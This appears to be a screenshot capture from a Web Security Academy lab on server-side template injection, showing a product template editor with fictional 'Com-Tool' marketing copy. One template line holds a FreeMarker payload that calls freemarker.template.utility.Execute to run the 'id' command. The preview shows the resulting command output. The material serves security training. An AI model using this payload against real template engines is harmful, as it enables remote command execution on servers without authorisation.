 https://0a3c007004e3607c807c35e4006500e5.web-security-academy.net/product/template?productId=1
Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Not solved
Home | My account
Template:
settings:'</p>
<p>'I was so shy on my wedding day, Com-Tool came to the rescue as everyone followed the
service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a
guests' Whatsapp group, I'm a great touchscreen typist so it was word perfect on the day.'</p>
<p>'I was so excited to get tickets to see my favorite band, I was able to record the entire event
on Com-Tool, it was almost like being there.'</p>
<p>'Com-Tool helped me in my search for true love. I've been able to take photos of myself and
add cute little filters, beauty mode is awesome, I look ten years younger and almost a completely
different person.'</p>
<p>Don't just take our word for it, take theirs. Join the merry band of satisfied customers today.</
p>
<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price}.</p>
${"freemarker.template.utility.Execute"?new()("id")}
Preview Save
<p>You Need Never Look Anyone In The Eye Again</p> <p>Com-Tool is delighted to bring you this revolutionary concept in the world of communication. It does
exactly what it says on the tin. An innovative new way to socialize and enjoy live major events with the flick of a switch (finger on a touchscreen).</p>
<p>Feedback has been phenomenal as Com-Tool is being introduced into a variety of social settings:</p> <p>'I was so shy on my wedding day, Com-Tool came
to the rescue as everyone followed the service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a guests' Whatsapp group, I'm
a great touchscreen typist so it was word perfect on the day.'</p> <p>'I was so excited to get tickets to see my favorite band, I was able to record the entire event
on Com-Tool, it was almost like being there.'</p> <p>'Com-Tool helped me in my search for true love. I've been able to take photos of myself and add cute little
filters, beauty mode is awesome, I look ten years younger and almost a completely different person.'</p> <p>Don't just take our word for it, take theirs. Join the
merry band of satisfied customers today.</p> <p>Hurry! Only 498 left of Com-Tool at $68.94.</p> uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)